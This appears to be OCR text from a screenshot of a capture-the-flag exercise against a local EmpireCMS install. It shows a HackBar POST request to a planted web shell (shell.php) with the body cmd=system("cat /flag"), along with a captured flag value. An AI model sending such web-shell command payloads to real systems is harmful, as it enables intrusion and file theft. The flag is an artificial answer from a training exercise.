 127.0.0.1:8888/empirecms/e/admin/shell.php
11
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发
flag{ce6ace03-78fd-424a-af24-2a69d0b7137c}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8888/empirecms/e/admin/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system("cat /flag");